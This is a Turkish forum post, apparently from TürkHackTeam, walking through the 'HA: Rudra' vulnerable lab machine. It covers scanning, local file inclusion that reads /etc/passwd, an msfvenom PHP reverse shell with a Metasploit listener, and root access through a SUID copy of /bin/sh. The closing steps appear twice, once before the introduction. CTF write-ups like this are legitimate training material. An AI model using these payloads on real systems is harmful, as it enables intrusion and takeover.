



Sıra bu oluşturduğumuz shell'i çalıştırdığımız zaman dinleme işlemini gerçekleştireceğimiz Métasploit aracımızı açmaya geldi. Terminalimize msfconsole komutunu giriyoruz. Métasploit aracımız açıldığı zaman use exploit/multi/handler ardından set payload php/meterpreter_reverse_tcp komutlarını girip LHOST ve LPORT girdilerini verdiğimiz zaman exploit diyerek çalıştırıyoruz.

Tekrardan tarayıcımızı açıyoruz ve bu sefer kod yürütme kısmına /home/shivay/shell.php girdisini veriyoruz. Bizim oluşturduğumuz shell'i çalıştırdığımız anda Métasploit aracımızdan bir session yakalamaktadır işlem başarılı bir şekilde sonuçlanmıştır.





Giriş yaptığımızda www-data kullanıcı olduğumuzu görmekteyiz. Root kullanıcısı olmak için uzun bir uğraştan sonra kendi makinemizden /bin/sh dosyasını zafiyetli makinemizin /home/shivay/ bölümüne kopyalıyoruz ve SUID bitini etkinleştiriyoruz.





Ardından zafiyetli makinemize geçip ./sh -p komutu ile çalıştırıyoruz ve root kullanıcısına yükseliyoruz. Şimdi yapmamız gerekenler sadece /root dizinine girip flag'imizi okumak olacaktır.

cat final.txt ile de flagımızı okuyup zafiyetli makine çözümüzü tamamlıyoruz.

Merhaba, değerli TürkHackTeam üyeleri bu konumuzda HA: Rudra adlı zafiyetli makinenin çözümünü yapacağız. Bir önceki zafiyetli makine çözümüm olan Misdirection: 1 konusuna ilgili linkten gidebilirsiniz; TIKLA

HA: Rudra

İsim: HA: Rudra

Çıkış Tarihi: 22 Ekim 2019

Yazar: Hacking Articles

Seri: HA

Dosya boyutu: 685 MB (zip)

İşletim sistemi: Ubuntu

İlk önce indirmiş olduğumuz zafiyetli makinenin zip dosyasından çıkartıkan sonra açılımını gerçekleştiriyoruz. Makinemizin açılış görüntüsü şu şekildedir.

Makinemizi açtıktan sonra terminal ekranımıza netdiscover komutunu yazarak makinenin IP Adresini öğreniyoruz.

IP Adresini öğrendikten sonra Nmap aracı ile portların taranmasını sağlayıp açık olanları görüntüleyeceğiz. Terminal için komutumuz nmap -sV <ipadress>

80 numaralı portumuz açık olduğu için ilgili web sitesini ziyaret ediyoruz. Birçok görselin bulunduğu bir web sitesi ile karşılaşıyoruz.

Ardından robots.txt'nin varlığını kontrol ettiğimizde nandi.php yazısını görmekteyiz. Bizlere verilen bu uzantıyı ziyaret edelim.

nandi.php'yi ziyaret ettiğimizde boş bir sayfa ile karşılaşıyoruz. .php uzantısına sahip olduğu için sayfada kod yürütme güvenlik açığının olup olmadığını kontrol ettiğimizde file parametresinin çalışıyor olduğunu görebiliyoruz. Bunun için ise ?file=/etc/passwd komutunu ekleyip çalıştırdığımız zaman bizlere çıktısını vermektedir.

Ardından showmount -e <ipadress> komutu ile NFS'ye bağlı bulunan dosya sistemlerini görüntülüyoruz ve bizlerin oluşturduğu /tmp/rudra dizinine ilgili dosyaları çıkartıyoruz. Dosya içeriğine baktığımızda mahadev.txt adlı bir yazı dosyası çıkmaktadır burada Rudra hakkında kısa bir bilgi içermektedir.

Şimdi ise msfvenom ile bir shell oluşturacağız. Oluşturma işlemine başlamadan önce IP Adresinizi öğrenmek için ifconfig komutunu kullanabilirisiniz. msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.4 LPORT=1234 -f raw > shell.php komutu ile shell oluşturma işlemini tamamlıyoruz.

Sıra bu oluşturduğumuz shell'i çalıştırdığımız zaman dinleme işlemini gerçekleştireceğimiz Métasploit aracımızı açmaya geldi. Terminalimize msfconsole komutunu giriyoruz. Métasploit aracımız açıldığı zaman use exploit/multi/handler ardından set payload php/meterpreter_reverse_tcp komutlarını girip LHOST ve LPORT girdilerini verdiğimiz zaman exploit diyerek çalıştırıyoruz.

Tekrardan tarayıcımızı açıyoruz ve bu sefer kod yürütme kısmına /home/shivay/shell.php girdisini veriyoruz. Bizim oluşturduğumuz shell'i çalıştırdığımız anda Métasploit aracımızdan bir session yakalamaktadır işlem başarılı bir şekilde sonuçlanmıştır.

Giriş yaptığımızda www-data kullanıcı olduğumuzu görmekteyiz. Root kullanıcısı olmak için uzun bir uğraştan sonra kendi makinemizden /bin/sh dosyasını zafiyetli makinemizin /home/shivay/ bölümüne kopyalıyoruz ve SUID bitini etkinleştiriyoruz.

Ardından zafiyetli makinemize geçip ./sh -p komutu ile çalıştırıyoruz ve root kullanıcısına yükseliyoruz. Şimdi yapmamız gerekenler sadece /root dizinine girip flag'imizi okumak olacaktır.

cat final.txt ile de flagımızı okuyup zafiyetli makine çözümüzü tamamlıyoruz.

Son düzenleme: